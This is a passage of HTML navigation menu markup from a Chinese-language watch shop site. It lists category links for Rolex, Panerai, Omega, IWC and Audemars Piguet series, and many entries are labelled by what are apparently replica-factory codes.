			<li id="menu-item-19007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/ar/"><span>迪通拿-AR廠</span></a></li>
			<li id="menu-item-19011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-tw%e5%bb%a0/"><span>迪通拿-TW廠</span></a></li>
			<li id="menu-item-19012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19012"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/daytona/%e8%bf%aa%e9%80%9a%e6%8b%bf-wwf%e5%bb%a0/"><span>迪通拿-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11734"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/"><span>潛航者型系列Submariner</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19018"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/noob-%e6%bd%9b%e8%88%aa%e8%80%85%e5%9e%8b%e7%b3%bb%e7%b5%b1/"><span>潛航者-N廠</span></a></li>
			<li id="menu-item-19021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19021"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-zz%e5%bb%a0/"><span>潛航者-ZZ廠</span></a></li>
			<li id="menu-item-19020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19020"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-vr%e5%bb%a0/"><span>潛航者-VR廠</span></a></li>
			<li id="menu-item-19014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19014"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/ar-submariner/"><span>潛航者-AR廠</span></a></li>
			<li id="menu-item-19016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19016"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-ew%e5%bb%a0/"><span>潛航者-EW廠</span></a></li>
			<li id="menu-item-19017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19017"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-gs%e5%bb%a0/"><span>潛航者-GS廠</span></a></li>
			<li id="menu-item-19015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19015"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-dc%e5%bb%a0/"><span>潛航者-DC廠</span></a></li>
			<li id="menu-item-19019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19019"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/submariner/%e6%bd%9b%e8%88%aa%e8%80%85-rof%e5%bb%a0/"><span>潛航者-ROF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11737"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌型系列Datejust</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19033"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/noob-%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>日誌-N廠</span></a></li>
			<li id="menu-item-19031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19031"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gm%e5%bb%a0/"><span>日誌-GM廠</span></a></li>
			<li id="menu-item-19029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19029"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-ar%e5%bb%a0/"><span>日誌-AR廠</span></a></li>
			<li id="menu-item-19035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19035"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-tw%e5%bb%a0/"><span>日誌-TW廠</span></a></li>
			<li id="menu-item-19030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19030"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/ew%e9%8c%b6/"><span>日誌-EW廠</span></a></li>
			<li id="menu-item-19036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19036"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wf%e5%bb%a0/"><span>日誌-WF廠</span></a></li>
			<li id="menu-item-19032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19032"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-gs%e5%bb%a0/"><span>日誌-GS廠</span></a></li>
			<li id="menu-item-19037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19037"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-wwf%e5%bb%a0/"><span>日誌-WWF廠</span></a></li>
			<li id="menu-item-19034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19034"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%97%a5%e8%aa%8c%e5%9e%8b%e7%b3%bb%e5%88%97/%e6%97%a5%e8%aa%8c-rxw%e5%bb%a0/"><span>日誌-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11739"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼系列Cellini</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19042"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/noob-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-GM廠</span></a></li>
			<li id="menu-item-19039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19039"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-zz%e5%bb%a0/"><span>切利尼-ZZ廠</span></a></li>
			<li id="menu-item-19041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19041"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/jf%e9%8c%b6-%e5%88%87%e5%88%a9%e5%b0%bc/"><span>切利尼-MKS廠</span></a></li>
			<li id="menu-item-19040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19040"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e5%88%87%e5%88%a9%e5%b0%bc/%e5%88%87%e5%88%a9%e5%b0%bc-rxw%e5%bb%a0/"><span>切利尼-RXW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11735"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動系列Oyster Perpetual</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-11778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11778"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/noob-%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/"><span>蠔式恆動-N廠</span></a></li>
			<li id="menu-item-19046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19046"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-ar%e5%bb%a0/"><span>蠔式恆動-AR廠</span></a></li>
			<li id="menu-item-11777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11777"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/jf/"><span>蠔式恆動-TW廠</span></a></li>
			<li id="menu-item-19045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19045"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-jb%e5%bb%a0/"><span>蠔式恆動-JB廠</span></a></li>
			<li id="menu-item-19044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19044"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95/%e8%a0%94%e5%bc%8f%e6%81%86%e5%8b%95-wwf%e5%bb%a0/"><span>蠔式恆動-WWF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-parent-item menu-item-11736"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家型系列Explorer</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-19048"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/noob-%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/"><span>探險家-N廠</span></a></li>
			<li id="menu-item-19049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19049"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/%e6%8e%a2%e9%9a%aa%e5%ae%b6%e5%9e%8bii%e7%b3%bb%e5%88%97/%e6%8e%a2%e9%9a%aa%e5%ae%b6-jf%e5%bb%a0/"><span>探險家-JF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11740"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/"><span>遊艇名仕型系列Yacht-Master</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19055"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-n%e5%bb%a0/"><span>遊艇-N廠</span></a></li>
			<li id="menu-item-19054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19054"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-gm%e5%bb%a0/"><span>遊艇-GM廠</span></a></li>
			<li id="menu-item-19051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19051"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-ar%e5%bb%a0/"><span>遊艇-AR廠</span></a></li>
			<li id="menu-item-19056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19056"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-vr%e5%bb%a0/"><span>遊艇-VR廠</span></a></li>
			<li id="menu-item-19053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19053"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-dc%e5%bb%a0/"><span>遊艇-DC廠</span></a></li>
			<li id="menu-item-19052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19052"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/yacht-master/%e9%81%8a%e8%89%87-d1%e5%bb%a0/"><span>遊艇-D1廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11742"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/"><span>星期日曆日型系列Day-Date</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19059"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/noob-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-N廠</span></a></li>
			<li id="menu-item-19058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19058"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/day-date/ew%e9%8c%b6-%e6%98%9f%e6%9c%9f%e6%97%a5%e6%9b%86%e6%97%a5%e5%9e%8b%e7%b3%bb%e5%88%97/"><span>星期日-EW廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11733"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/"><span>海使型系列Sea-Dweller/DeepSea</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-19062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19062"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/noob/"><span>深潛-N廠</span></a></li>
			<li id="menu-item-19064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19064"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-ar%e5%bb%a0/"><span>深潛-AR廠</span></a></li>
			<li id="menu-item-19061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19061"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-vr%e5%bb%a0/"><span>深潛-VR廠</span></a></li>
			<li id="menu-item-19063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19063"><a href="https://taione-t1.com/product-category/%e5%8b%9e%e5%8a%9b%e5%a3%ab-rolex/deepsea/%e6%b7%b1%e6%bd%9b-d1%e5%bb%a0/"><span>深潛-D1廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11695"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>沛納海 Panerai</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor/"><span>Luminor系列</span></a></li>
		<li id="menu-item-11747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11747"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/"><span>Rediomir系列</span></a></li>
		<li id="menu-item-11749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor1950/"><span>Luminor 1950系列</span></a></li>
		<li id="menu-item-11750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/luminor-%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/"><span>Luminor Due系列</span></a></li>
		<li id="menu-item-11751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11751"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir-1940%e7%b3%bb%e5%88%97/"><span>Rediomir 1940系列</span></a></li>
		<li id="menu-item-11752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11752"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/%e9%99%90%e9%87%8f%e9%8c%b6/"><span>限量珍藏系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11693"><a href="https://taione-t1.com/product-category/omega/"><span>歐米茄 OMEGA</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11696"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12817"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-VS廠</span></a></li>
			<li id="menu-item-13987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13987"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/"><span>星座-GF廠</span></a></li>
			<li id="menu-item-12819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12819"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/"><span>星座-ZF廠</span></a></li>
			<li id="menu-item-12816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12816"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/"><span>星座-AF廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11744"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12815"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/"><span>海馬-VS廠</span></a></li>
			<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11804"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/"><span>海馬-OM廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11745"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12814"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/"><span>超霸-OM廠</span></a></li>
			<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11842"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/"><span>超霸-JH廠</span></a></li>
		</ul>
</li>
		<li id="menu-item-11746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11746"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/"><span>碟飛系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-12820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/"><span>碟飛-VS廠</span></a></li>
			<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11841"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/"><span>碟飛-TW廠</span></a></li>
			<li id="menu-item-12813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12813"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/"><span>碟飛-WWF廠</span></a></li>
			<li id="menu-item-11820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11820"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/"><span>碟飛-MKS廠</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-11753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11753"><a href="https://taione-t1.com/product-category/iwc/"><span>萬國 IWC</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756"><a href="https://taione-t1.com/product-category/iwc/%e5%b7%a5%e7%a8%8b%e5%b8%abiwc/"><span>工程師系列</span></a></li>
		<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/"><span>達文西系列</span></a></li>
		<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/"><span>海洋時計系列</span></a></li>
		<li id="menu-item-11754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11754"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/"><span>葡萄牙系列</span></a></li>
		<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/"><span>飛行員系列</span></a></li>
		<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/"><span>柏濤菲諾系列</span></a></li>
	</ul>
</li>
	<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11760"><a href="https://taione-t1.com/product-category/ap/"><span>愛彼 (AP) Audemars Piguet</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
	<ul class="sub-menu">
		<li id="menu-item-11761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11761"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹系列</span></a><i tabindex="0" class="fa sub-mark fa-angle-right"></i>
		<ul class="sub-menu">
			<li id="menu-item-16088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16088"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/"><span>皇家橡樹-JF廠</span></a></li>
			<li id="menu-item-16074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16074"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家象樹-ZF廠</span></a></li>
			<li id="menu-item-16075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16075"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/"><span>皇家象樹-R8廠</span></a></li>
			<li id="menu-item-16081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16081"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-dc%e5%bb%a0/"><span>皇家象樹-DC廠</span></a></li>
			<li id="menu-item-16076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16076"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/"><span>皇家橡樹-ZF廠</span></a></li>
			<li id="menu-item-16078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16078"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/"><span>皇家像樹-TZ廠</span></a></li>
